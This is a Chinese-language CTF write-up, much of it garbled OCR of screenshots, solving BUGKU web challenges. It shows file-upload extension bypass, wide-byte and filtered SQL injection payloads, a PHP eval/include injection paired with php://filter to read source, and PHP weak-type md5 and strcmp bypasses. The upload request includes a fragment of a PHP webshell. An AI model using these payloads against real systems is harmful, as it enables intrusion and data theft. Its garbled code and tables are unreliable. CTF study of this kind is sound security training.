# **BUGKU** web--writeup



因为已经看到过很多关于**bugku**平台上面**web**题的**writeup**,我想自己就不需要每道题都写了,只写自己比较有收获的几题的 **writeup**,并且将自己收集到的好几种解法都放上来。

#### 1. 文件上传测试

这道题提示上传php文件,但选择php文件上传的时候又提示非图片文件。

#### 解法1:

将一个php文件的后缀名改成.php.jpg或者.php.png,然后选择这个文件,点击上传的时候用burpsuite抓包,改文件名后缀为.php,forward之后就可看见flag。

| Burp Intruder                                                                                                    | Repeater V                                                                                                    | /indow Hel                      | р                    |                    |             |          |          |          |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------|--------------------|-------------|----------|----------|----------|-----------------|
| Target Prox                                                                                                    | y Spider                                                                                                    | Scanner                         | Intruder             | Repeater           | Sequencer   | Decoder  | Comparer | Extender | Project options |
| Intercept H                                                                                                    | TTP history                                                                                                    | WebSocke                        | ets history          | Options            |             |          |          |          |                 |
| Request t                                                                                                    | o http://103.2                                                                                                    | 38.227.13:10                    | 0085                 |                    |             |          |          |          |                 |
| Forward                                                                                                    |                                                                                                    | Drop                            | Intercep             | t is on            | Action      |          |          |          |                 |
| Raw Paran                                                                                                    | ns Header                                                                                                    | s Hex                           |                      |                    |             |          |          |          |                 |
| POST / HTTP/<br>Host: 103.23<br>User-Agent:<br>Accept: text<br>Accept-Langu<br>Accept-Encod<br>Content-Type<br>Content-Leng<br>Referer: htt<br>Connection:<br>Upgrade-Inse | <pre>POST / HTTP/1.1<br/>Host: 103.238.227.13:10085<br/>User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3<br/>Accept-Encoding: gzip, deflate<br/>Content-Type: multipart/form-data; boundary=2419693530387<br/>Content-Length: 82348<br/>Referer: http://103.238.227.13:10085/<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1</pre> |                                 |                      |                    |             |          |          |          |                 |
| Content-Disp<br>Content-Type                                                                                                    | osition:<br>: image/p                                                                                                    | form-dat                        | 24196935<br>a; name= | 30387<br>"file"; 1 | filename="3 | 33.php.p | ng"      |          |                 |
| php<br \$password='l<br>\$shellname='<br>\$myurl='http                                                                                                    | q1520';//<br>0000000';<br>://www.00                                                                                                    | /pass<br>://my_nam<br>)xss.org' | e<br>;//my_ur        | 1                  | ht          | tp://b   | olog.cs  | dn. net  | /Sanky0u        |

#### 解法2:

选择一个图片文件上传,抓包将文件名后缀.jpg改成.jpg.php,也可以上传成功。

总之要保证选择文件的时候文件的后缀为图片,之后抓包改文件后缀为.php



查看网页源代码发现编码是gb2312,两个字节一个字符,可能存在宽字节注入,也就是注入的时候会将'转义成l',通过输入%df,转义之后就是%df%5c',%df%5c这两个字节就会被合并成汉字 運,后面的'就被释放出来了。



确实,输入%df会报错

① 103.238.227.13:10083/?id=%df%27 SQL注入测试 查询key表,id=1的string字段 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "運" LIMIT 1' at line 1 103.238.227.13:10083/?id=%df%27%20union%20select%201,2%20%23 SQL注入测试

| 查询key表,id=1的string字段 |   |                              |
|----------------------|---|------------------------------|
| id                   | 1 |                              |
| key                  | 2 | http://blog.csdn.net/SankyOu |

可以看到2的位置显示的东西变了,之后这个位置就可以作为注入点,用来显示我们需要的东西了。

① 103.238.227.13:10083/?id=%df%27%20union%20select%201,database()%20%23



%df' union select 1,string from sql5.key %23

%23其实就是#,但这里用#会报错,不知道为什么,也可以将%23换成-+。

%df' union select 1,string from sql5.key--+

#### 3. SQL注入1

相比上一题过滤了很多关键字,另外编码也改成了utf-8,由于是用\$id的形式传进去的,所以不需要闭合单引号

1 union select 1,database()%23 得到数据库为sql3 1 union select 1,hash from sql3.ke %23

为了绕过对关键字的过滤,有下面两种方法:

解法1:

利用strip\_tags函数,这个函数会剔除字符串里面的html标签。



解法2: 利用%00截断



4. 本地包含

右键查看源代码

 $\leftarrow \rightarrow \mathbf{G}$ 120.24.86.145:8003 <?php include "flag.php"; \$a = @\$\_REQUEST['hello']; eval( "var\_dump(\$a);"); show\_source(\_FILE\_);
>> http://blog.csdn.net/SankyOu

搜了一下@\$\_REQUEST的意思是获得参数,不论是@\$\_GET还是@\$\_POST可以得到的参数@\$\_REQUEST都能得到。 所以构造hello的get参数。

\$a应该最后会像字符串替换一样替换成hello的参数值吧。

| INT                                                                             | -                                                          | - • SQL BASICS+ UNION BASED+ ERROR/DOUBLE QUERY+ TOOLS+ WAF BYPASS+ ENCODING+ HTML+ ENCRYPTION+ OTHER+ XSS+ LFI+                                                                                                   |
|---------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>()<br>( | Lo <u>a</u> d URL<br><u>S</u> plit URL<br>E <u>x</u> ecute | - [http://120.24.86.145:8003/?hello=);include(@\$_POST['b']<br>-                                                                                                    |
| Pos                                                                             | : data                                                     | Post data       Referrer       0xHEX       %URL       BASE64       Insert string to replace       Insert replacing string       Replace All       >         b=php://filter/convert.base64-encode/resource=flag.php |
| PD                                                                              | waHAN                                                      | ۰<br>۷CgkkZmxhZyA9ICdUb28gWW91bmcgVG9vIFNpbXBsZSc7DQoJIyBlY2hvICRmbGFnOw0KCSMgZmxhZ3tidWctY3RmLWdnLTk5fTsNCj8+ <ېه                                                                                                 |

```
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(_FILE_);
```

?>

nttp://blog.csdn.net/SankyOu

之后将获得的flag.php的base64编码后的源码解码得到flag。

| urp Intro                                                                                                    | uder Rep | eater Wi                  | indow Help      |          |            |              |             |            |             |                 |               |        |
|----------------------------------------------------------------------------------------------------|----------|---------------------------|-----------------|----------|------------|--------------|-------------|------------|-------------|-----------------|---------------|--------|
| Target                                                                                                    | Proxy    | Spider                    | Scanner         | Intruder | Repeater   | Sequencer    | Decoder     | Comparer   | Extender    | Project options | User options  | Alerts |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 | •             |        |
| PD9wa                                                                                                    | HANCgkki | ZmxhZyA                   | 9ICdUb28gV      | W91bmcg  | VG9vIFNpbX | BsZSc7DQoJly | /BIY2hvlCRn | 1bGFnOw0K0 | SMgZmxhZ3   | 3tidWctY3RmLWdr | nLTk5fTsNCj8+ |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    |          |                           |                 |          |            |              |             |            |             |                 |               |        |
| php</th <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> |          |                           |                 |          |            |              |             |            |             |                 |               |        |
|                                                                                                    | \$f<br># | ilag = 'Too<br>echo Sflao | Young Too<br>a: | Simple'; |            |              |             |            |             |                 |               |        |
| _                                                                                                    | #        | flag{bug-o                | ctf-gg-99};     |          |            |              |             | h          | ttn•//      | hlog.csdn       | net/Sa        | nkv0u  |
| ?>                                                                                                    |          |                           |                 |          |            |              |             | 11         | · · P · / / | DIOS. COUL      | n ne c/ odi   | myou   |

- eval()函数会把字符串参数当做代码来执行。
- file() 函数把整个文件读入一个数组中,并将文件作为一个数组返回。
- print\_r()函数只用于输出数组。
- var\_dump()函数可以输出任何内容:输出变量的容,类型或字符串的内容,类型,长度。
- hello=file("flag.php"),最终会得到var\_dump(file("flag.php")),以数组形式输出文件内容。
- include()函数和php://input, php://filter结合很好用, php://filter可以用与读取文件源代码, 结果是源代码base64编码后的结果。

php://filter/convert.base64-encode/resource=文件路径(如index.php)

#### 5.变量一

打开后可以看到源代码的关键代码。![这里写图片描述](https://img-blog.csdn.net/20170815153223008? watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)代码的意思就是用GET传参给args赋一个变量名比如a,最后将这个变量\$a的值打印出来。看到的时候很 懵,我又不知道代码里面都有哪些变量。后面百度知道有一个超全局数组GLOBALS(一个包含了全部变量的全局组合数组。 变量的名字就是数组的键),传进去之后就会将代码中所有的全局变量打印出来。![这里写图片描述](https://imgblog.csdn.net/20170815153741180?

watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)

#### 6. Web4

提示:看看源代码吧右键看源代码发现了很多url编码的数据,顺序依次是p1,%35%34%61%61%32,p2,于是放到burpsuite的decoder里面把它们组合起来一起url解码。![这里写图片描述](https://img-blog.csdn.net/20170815154724923? watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)解码后得到一段代码。![这里写图片描述](https://img-blog.csdn.net/20170815155229522? watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast) 整理如下:



就是id为"password"的元素要传进去"67d709b2b54aa2aa648cf6e87a7114f1"。 onsubmit好像只有form有,所以form的id应该 为"levelQuest"并且与checkSubmit函数关联。 于是在网页上F12修改页面的元素,form增加了id和onsubmit,输入修改了id,增 加了value,提交后就可以看见flag了。![这里写图片描述](https://img-blog.csdn.net/20170815155959880?

watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)

很尴尬,最后发现我有点多此一举了,在表格中直接提交67d709b2b54aa2aa648cf6e87a7114f1 值就可以获得flag,与id的值无关。

## 7.flag在index里

这道题也是利用的php://filter获取index.php获得网页源代码得到flag。 ![这里写图片描述](https://img-

blog.csdn.net/20170815161016463?

watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)

### 8. 前女友

打开之后查看源代码发现一个code.txt文件,内容如下。![这里写图片描述](https://img-blog.csdn.net/20170815161546039? watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvU2Fua3kwdQ==/font/5a6L5L2T/fontsize/400/fill/l0JBQkFCMA==/dissolve/70 /gravity/SouthEast)

- md5计算结果只要是0ed+,也就是0e开头,后面都是十进制数,php就会将其当成数字0处理,百度可得到许多md5后结果为0ed+格式的字符串,任取两个做v1,v2的值即可。
- strcmp(array, string)=null=0,所以只要v3是个数组就可以绕过验证了。关于php弱类型有篇很好的博客: < PHP弱类型>。

## PHP是世界上最好的语言

SKCTF{Php\_1s\_tH3\_B3St\_U4NgUag3}log.csdn.net/SankyOu

9.Web6



#### 构造参数 margin=723831用POST方法提交。

| 1 × 2 × 3 × 5 × 6 ×                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Go Cancel <   v >   v                                                                                                    | Target: http://120.24.86.145:8002 🖉                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw       Params       Headers       Hex         FOST/web6/       HIIP/1.1         Host:       120.24.86.145:8002         User-Agent:       Mozilla/5.0 (Windows NI 6.1: Win64: x64: rv:54.0) Gecko/20100101 Firefox/54.0         Accept:       text/html,application/xhtml+xml,application/xml:q=0.9, */*:q=0.8         Accept:       text/html,application/xhtml+xml,application/xml:q=0.9, */*:q=0.8         Accept:       text/html,application/xhtml+xml,application/xml:q=0.9, */*:q=0.8         Accept:       html         Cookie:       PHPSESSID=90cvelth37ob28h2rbe29i1i360k0mqp         Connection:       close         Upgrade-Insecure-Requests:       1         Cache-Control:       max-age=0         Content-Length:       13         margin=723831 | Raw Headers         Hex           HITP/1.1 200 0K           Server: nginx           Date: Iue, 15 Aug 2017 08:46:38 GMI           Content-Type: text/html:charset=utf=8           Connection: close           Expires: Thu, 19 Nov 1981 08:52:00 GMI           Cache-Control: no=store, no=cache, must=revalidate, post=check=0, pre=check=0           Pragma: no=cache           flag: GLef55g56L+Y6L10625277yM57u25L2g2mxhZ+W0pzogTVRreU160Xg=           Content=Length: 89                 Lobr>我感觉你得快点!!!<           http://blog.csdn.net/SankyOu |

发现返回的flag值不一样了,最终得到的数字也改变了。

本以为是要重复n次之后就能拿到flag,但是最后看writeup知道"我感觉你得快点"两次发送应该用同一个会话。 收集到两份代码:

| Import requests              |
|------------------------------|
| from base64 import b64decode |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |
|                              |

以及其简洁版本



上面一份可以理解,就是在一次会话中完成参数的提交,但是之前试了几次都出不来flag,而是提示"说了叫你快点。。。",刚 刚又试了一次,竟然出来了,嗯,证明代码没有问题!



| import base64 |  |
|---------------|--|
|               |  |
|               |  |
|               |  |
|               |  |
|               |  |
|               |  |

这份代码我没有很理解,是不是两次都用一样的cookie并且cookie没有过期就也可以呢,但是手工试不行,只能用代码跑,以后 得学习一下编这种类型的代码。

#### 10. never give up



在原网页访问这个页面会跳转到官网,但是有一次一不小心在view-source:页面访问了这个网页得到了发现:

| ←  | → C ③ view-source:120.24.86.145:8006/test/1p.html                                                                                                    | ⊕ ☆         |       |
|----|----------------------------------------------------------------------------------------------------|-------------|-------|
| 1  | <ht nl=""></ht>                                                                                                    |             |       |
| 2  | <pre><head></head></pre>                                                                                                    |             |       |
| 3  | <script language="Javascript"></th><th></th><th></th></tr><tr><th>4</th><th><!</th><th></th><th></th></tr><tr><th>5</th><th></th><th></th><th></th></tr><tr><th>7</th><th>var Words ="%3Cscript%3Ewipdow location bref%3D%27bttp%3A//www.busku.com%27%3B%3C/script%3E%20%0</th><th>A%3C%21</th><th></th></tr><tr><th></th><th>TTIVITNCAWYIN jelNielNifeROVUITVCTTI3aWQIN jelNijeNijeNijeNijeNijeNijeNijeNijeNijeNije</th><th>aSHvMGhlbGxv</th><th>LnBocC</th></tr><tr><th></th><th>UzRnik ITNEN SUVNVIVO SUZQI UMO SUMOWV4aXQIN jelNikIMOIINEEINOQIMEEIN iRoZCUZRCUVNF9HRVQINUIIN idoZCUVNV</th><th>U1RCUzQiUwQS</th><th>UvNGE1</th></tr><tr><th></th><th>MOQ1MjRfR0VUJTVCJTI3YSUyNyU1RCUzQiUwQSUyNGI1M0Q1MjRfR0VUJTVCJTI3YiUyNyU1RCUzQiUwQW1mJTI4c3RyaXBv</th><th>cyUyOCUyNGE1</th><th>MkMlNj</th></tr><tr><th></th><th>cuJTI3JTI5JTI5JTBBJTdCJTBBJTA5ZWNobyUyMCUyN25vJTIwbm81MjBubyUyMG5vJTIwbm81MjBubyUyMG5vJTI3JTNCJT</th><th>BBJTA5cmV0dX</th><th>JuJTIw</th></tr><tr><th></th><th>JTNCJTBBJTdEJTBBJTI0ZGF0YSUyMCUzRCUyMEBmaWx1X2d1dF9jb250ZW50cyUyOCUyNGE1MkM1MjdyJTI3JTI5JTNCJTBB</th><th>aWY1Mjg1MjRk</th><th>YXRhJT</th></tr><tr><th></th><th>NEJTNEJTIYYnVna3UlMjBpcyUyMGElMjBuaWNlJTIwcGxhdGVmb3JtJTIxJTIyJTIwYW5kJTIwJTI0aWQlMOQuMOQwJTIwYW</th><th>5kJTIwc3RybG</th><th>VuJTI4</th></tr><tr><th></th><th>JTIOYiUyOSUzRTUlMjBhbmQlMjBlcmVnaSUyOCUyMjExMSUyMi5zdWJzdHllMjglMjRiJTJDMCUyQzElMjklMkMlMjIxMTEO</th><th>JTIyJTI5JTIw</th><th>YW5kJT</th></tr><tr><th></th><th>1wc3Vic3KyjT14JT10YiUyQzAIMkMxJT15JT1xJTNENCUyOSUwQSUSQiUwQSUSQXJ1cXVpcmUIMjgIMjJmNGwyYTNnLnK4dC</th><th>JyMiUyOSUzQi</th><th>UwQSU3</th></tr><tr><th></th><th>RCUWWWsc2UIMBEINUIMBEINDIwcmiudCUyMcUyMm5IdmvyJIIwbmv2ZXIIMJBuZXZIciUyMGdpdmUIMJBIcCUyMCUyMSUy</th><th>MSOAWSOAWIOS</th><th>մորազշ</th></tr><tr><th></th><th></th><th></th><th></th></tr><tr><th>8</th><th></th><th></th><th></th></tr><tr><th>10</th><th>var NewWords</th><th></th><th></th></tr><tr><th>11</th><th>NewWords = unescape (Words)</th><th></th><th></th></tr><tr><th>12</th><th>document.write(NewWords);</th><th></th><th></th></tr><tr><th>13</th><th>}</th><th></th><th></th></tr><tr><th>14</th><th>OutWord();</th><th></th><th></th></tr><tr><th>15</th><th></th><th></th><th></th></tr><tr><th>16</th><th></script> |             |       |
| 17 |                                                                                                    |             |       |
| 18 | <br><br>                                                                                                    |             |       |
| 19 |                                                                                                    | 1           | 10    |
| 20 | http://blog.co                                                                                                    | san. net/Sa | nky0u |
|    |                                                                                                    |             |       |

url解码又base64解码后又url解码得到下面代码

